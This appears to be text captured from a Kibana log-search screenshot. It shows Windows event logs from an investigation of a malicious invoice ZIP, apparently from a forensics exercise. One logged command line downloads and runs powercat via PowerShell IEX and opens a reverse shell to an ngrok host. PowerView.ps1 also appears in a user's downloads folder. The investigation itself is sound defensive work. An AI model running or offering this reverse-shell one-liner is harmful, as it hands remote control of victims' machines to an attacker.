 D Discover New Open Share Alerts Inspect Save
winlogbeat Invoice_AT_2023-227.zip Sep 15, 2023 @ 00:00:00.000 → now Refresh
Search field names 0
12 hits Break down by Select field
Selected fields 5
t file.name
t file.path
t event.type
t process.name
t process.command_line
Popular fields 6
t event.type
t file.extension
t file.name
t file.path
t process.command_line
t process.name
Available fields 300
@timestamp
15
10
5
0
September October November December January February March April May June July August September October
2023 2024
Sep 15, 2023 @ 00:00:00.000 - Oct 21, 2024 @ 14:45:26.343 (interval: Auto - 7 days)
Documents Field statistics
Columns 1 field sorted
@timestamp file.name file.path event.type process.name
Sep 15, 2023 @ 18:45:33.611 Microsoft.PowerShell.Archive.psm1 C:\Windows\system32 info -
\WindowsPowerShell\v1.0\Modules
\Microsoft.PowerShell.Archive…
Sep 15, 2023 @ 18:45:33.599 Microsoft.PowerShell.Archive.psm1 C:\Windows\system32 info -
\WindowsPowerShell\v1.0\Modules
\Microsoft.PowerShell.Archive…
Sep 15, 2023 @ 18:44:05.104 PowerView.ps1 C:\Users\michael.ascot\downloads info -
\PowerView.ps1
Sep 15, 2023 @ 18:41:25.575 - - info - C:\Windows\System32
\WindowsPowerShell
\v1.0\powershell.exe -c IEX(New-…
C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe -c IEX(New-Object
System.Net.WebClient).DownloadString('http
s://raw.githubusercontent.com/besimorhino
/powercat/master/powercat.ps1'); powercat
-c 2.tcp.ngrok.io -p 19282 -e powershell
Filter for Filter out
Copy value